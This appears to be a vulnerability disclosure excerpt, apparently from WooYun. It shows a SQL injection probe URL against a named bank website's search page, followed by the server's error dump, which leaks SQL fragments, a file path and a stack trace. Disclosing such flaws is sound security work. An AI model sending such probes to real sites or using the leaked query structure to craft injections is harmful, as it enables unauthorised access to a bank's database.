 www.suixianbank.com/search.aspx?c_kind=51&c_kind2=66&key=1%27"
“/”应用程序中的服务器错误。
'%' or c_info_content like '%1'' 附近有语法错误。
字符串 ' ) and N_IS_ACTIVE =1) order by N_SERIAL desc,d_list_date desc,id desc' 后的引号不完整。
'%' or c_info_content like '%1'' 附近有语法错误。
字符串 ' ) and N_IS_ACTIVE =1' 后的引号不完整。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: '%' or c_info_content like '%1'' 附近有语法错误。
字符串 ' ) and N_IS_ACTIVE =1) order by N_SERIAL desc,d_list_date desc,id desc' 后的引号不完整。
'%' or c_info_content like '%1'' 附近有语法错误。
字符串 ' ) and N_IS_ACTIVE =1' 后的引号不完整。
源错误:
行 426:
行 427: //SqlDataAdapter sqlDA = myCommand.crnew SqlDataAdapter(myCommand);
行 428: myCommand.Fill(returnDS);
行 429:
行 430: pager.PageCount = (int)parameterPageCount.Value;
源文件: d:\www\web\suixianbank.com_Cj2MRTTFJhYywS7pB8nZ\wwwroot\App_Code\page.cs 行: 428
堆栈跟踪:
[SqlException (0x80131904): '%' or c_info_content like '%1'' 附近有语法错误。
字符串 ' ) and N_IS_ACTIVE =1) order by N_SERIAL desc,d_list_date desc,id desc' 后的引号不完整。
'%' or c_info_content like '%1'' 附近有语法错误。
字符串 ' ) and N_IS_ACTIVE =1' 后的引号不完整。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950522
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4856715
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHand
System.Data.SqlClient.SqlDataReader.ConsumeMetaData() +33
System.Data.SqlClient.SqlDataReader.get_MetaData() +83
System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, String resetOptionsString) +293
www.wooyun.org